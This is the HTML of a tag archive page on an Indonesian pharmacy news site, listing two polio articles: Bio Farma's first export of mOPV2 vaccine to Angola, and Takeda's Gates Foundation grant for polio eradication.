		<nav id="crumbs"><a href="https://farmasetika.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><span class="current">Tag: <span>polio</span></span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/farmasetika.com\/"}}]}</script>
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>polio</span>			</h1>
			
						<a class="rss-cat-icon tooltip" title="Feed Subscription"  href="https://farmasetika.com/tag/polio/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://farmasetika.com/2019/07/18/bio-farma-ekspor-perdana-vaksin-polio-baru-ke-afrika/">Bio Farma Ekspor Perdana Vaksin Polio Baru ke Afrika</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>18 Juli 2019</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://farmasetika.com/category/farmasi-industri/produks/" rel="category tag">Produksi</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://farmasetika.com/2019/07/18/bio-farma-ekspor-perdana-vaksin-polio-baru-ke-afrika/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://farmasetika.com/2019/07/18/bio-farma-ekspor-perdana-vaksin-polio-baru-ke-afrika/">
				<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2019/07/Screenshot_20190718-070601_Chrome-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Farmasetika.com &#8211; Presentase impor bahan baku obat saat ini masih mencapai nilai diatas 90%. Namun dibalik itu, kabar gembira datang dari PT. Bio Farma yang berhasil ekspor produk terbarunya, ke Angola, berupa Monovalent Oral Polio Vaccine type 2 (mOPV2), sebanyak 3,4 juta dosis yang akan digunakan untuk pencegahan penyebaran virus &hellip;</p>
			<a class="more-link" href="https://farmasetika.com/2019/07/18/bio-farma-ekspor-perdana-vaksin-polio-baru-ke-afrika/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://farmasetika.com/2016/05/10/takeda-terima-usd-38-juta-dari-yayasan-gates-untuk-pemberantasan-polio/">Takeda Terima USD 38 Juta dari Yayasan Gates Untuk Pemberantasan Polio</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>10 Mei 2016</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://farmasetika.com/category/sediaan-farmasi/vaksin/" rel="category tag">Vaksin</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://farmasetika.com/2016/05/10/takeda-terima-usd-38-juta-dari-yayasan-gates-untuk-pemberantasan-polio/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://farmasetika.com/2016/05/10/takeda-terima-usd-38-juta-dari-yayasan-gates-untuk-pemberantasan-polio/">
				<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2016/03/takeda-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="CDO Takeda : Evolusi Perawatan Kesehatan Berbasis Teknologi Digital di Jepang" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Takeda Terima USD 38 Juta dari Yayasan Gates Untuk Pemberantasan Polio. Takeda Pharmaceutical Company Limited, Osaka, Jepang, Kemarin (9/5) mengumumkan kemitraan dengan Bill &amp; Melinda Gates Foundation untuk mendukung pemberantasan polio global terutama di negara-negara berkembang. Dengan dana ini, Takeda akan mengembangkan, lisensi dan pasokan sedikitnya 50 juta dosis per tahun dari &hellip;</p>
			<a class="more-link" href="https://farmasetika.com/2016/05/10/takeda-terima-usd-38-juta-dari-yayasan-gates-untuk-pemberantasan-polio/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="ads250_250-widget-5" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Terkini</a></li><li class="tabs"><a href="#tab1">Terpopuler</a></li><li class="tabs"><a href="#tab3">Komentar</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/">Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>6 jam ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/">VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/">EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/">EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 minggu ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/" title="Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/">Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/" title="Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/">Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2017</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/" title="Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg 110w, https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-272x182.jpeg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/">Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 Oktober 2019</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/" title="PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="sk-imbal-jasa" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/">PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 September 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/" title="Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="stroke" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/stroke-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/">Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 September 2016</span>							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2022/11/30/ketum-iai-kami-malu-72-antibiotik-masih-diberikan-tanpa-resep-di-apotek/#comment-357">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/08/27/zevtera-antibiotik-ceftobiprole-medocaril-untuk-mengobati-staphylococcus-aureus-bacteremia-sab/#comment-355">
		abdijepri1: Artikelnya Bagus... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-342">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-341">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2023/04/02/ktki-mulai-berlakukan-str-elektronik-untuk-tenaga-teknis-kefarmasian/#comment-323">
		nadya.hermawan: pelayanan STR sebaiknya dilakukan secara tepat waktu agar tidak menghambat dlaam... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://farmasetika.com/tag/who/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 8pt;">who</a>
<a href="https://farmasetika.com/tag/vaksin-covid-19/" class="tag-cloud-link tag-link-2947 tag-link-position-2" style="font-size: 8pt;">vaksin covid-19</a>
<a href="https://farmasetika.com/tag/vaksin/" class="tag-cloud-link tag-link-60 tag-link-position-3" style="font-size: 8pt;">vaksin</a>
<a href="https://farmasetika.com/tag/uji-klinik/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 8pt;">uji klinik</a>
<a href="https://farmasetika.com/tag/sinovac/" class="tag-cloud-link tag-link-3215 tag-link-position-5" style="font-size: 8pt;">sinovac</a>
<a href="https://farmasetika.com/tag/seminar/" class="tag-cloud-link tag-link-174 tag-link-position-6" style="font-size: 8pt;">seminar</a>
<a href="https://farmasetika.com/tag/resistensi-antibiotik/" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 8pt;">resistensi antibiotik</a>
<a href="https://farmasetika.com/tag/pp-iai/" class="tag-cloud-link tag-link-1334 tag-link-position-8" style="font-size: 8pt;">PP IAI</a>
<a href="https://farmasetika.com/tag/pfizer/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 8pt;">pfizer</a>
<a href="https://farmasetika.com/tag/obat-baru/" class="tag-cloud-link tag-link-213 tag-link-position-10" style="font-size: 8pt;">obat baru</a>
<a href="https://farmasetika.com/tag/obat/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 8pt;">obat</a>
<a href="https://farmasetika.com/tag/menkes/" class="tag-cloud-link tag-link-898 tag-link-position-12" style="font-size: 8pt;">menkes</a>
<a href="https://farmasetika.com/tag/kemenkes/" class="tag-cloud-link tag-link-298 tag-link-position-13" style="font-size: 8pt;">Kemenkes</a>
<a href="https://farmasetika.com/tag/kanker/" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 8pt;">kanker</a>
<a href="https://farmasetika.com/tag/fda/" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 8pt;">FDA</a>
<a href="https://farmasetika.com/tag/farmasi/" class="tag-cloud-link tag-link-547 tag-link-position-16" style="font-size: 8pt;">farmasi</a>
<a href="https://farmasetika.com/tag/etilen-glikol/" class="tag-cloud-link tag-link-4588 tag-link-position-17" style="font-size: 8pt;">etilen glikol</a>
<a href="https://farmasetika.com/tag/dietilen-glikol/" class="tag-cloud-link tag-link-4587 tag-link-position-18" style="font-size: 8pt;">dietilen glikol</a>
<a href="https://farmasetika.com/tag/diabetes/" class="tag-cloud-link tag-link-59 tag-link-position-19" style="font-size: 8pt;">diabetes</a>
<a href="https://farmasetika.com/tag/covid-19/" class="tag-cloud-link tag-link-2791 tag-link-position-20" style="font-size: 8pt;">covid-19</a>
<a href="https://farmasetika.com/tag/coronavirus/" class="tag-cloud-link tag-link-2734 tag-link-position-21" style="font-size: 8pt;">coronavirus</a>
<a href="https://farmasetika.com/tag/bpom/" class="tag-cloud-link tag-link-147 tag-link-position-22" style="font-size: 8pt;">bpom</a>
<a href="https://farmasetika.com/tag/badan-pom/" class="tag-cloud-link tag-link-1329 tag-link-position-23" style="font-size: 8pt;">Badan POM</a>
<a href="https://farmasetika.com/tag/apoteker/" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 8pt;">apoteker</a>
<a href="https://farmasetika.com/tag/antibiotik/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;">antibiotik</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Fitur</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><a href="http://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4737 alignleft" src="http://farmasetika.com/wp-content/uploads/2016/10/majalah-farmasetika.jpg" alt="" width="289" height="79" /></a><a href="https://cpd.farmasetika.com/courses/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-30733" src="http://farmasetika.com/wp-content/uploads/2020/04/cpd-onlie.jpg" alt="" width="289" height="79" /></a><a href="http://cpd.farmasetika.com/forums/"><br />
<img loading="lazy" decoding="async" class="size-full wp-image-4725 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/forum-farmasi.jpg" alt="" width="289" height="79" /></a><a href="http://farmasetika.com/question/"><img loading="lazy" decoding="async" class="size-full wp-image-4724 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/tanya-apoteker.jpg" alt="" width="289" height="79" /></a> <a href="https://cpd.farmasetika.com/event/"><img loading="lazy" decoding="async" class="size-large wp-image-30726 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/agenda-kefarmasian.jpg" alt="" width="289" height="79" /></a> <a href="https://gudangilmu.farmasetika.com/"><img loading="lazy" decoding="async" class="size-large wp-image-30727 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/gudang-ilmu-farmasi.jpg" alt="" width="289" height="79" /></a> <a href="https://apotekerstore.com/"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-30728 alignleft" src="http://farmasetika.com/wp-content/uploads/2020/04/toko-apoteker-online.jpg" alt="" width="289" height="79" /></a></p>
</div>
		</div></div><!-- .widget /--><div id="text-html-widget-5" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
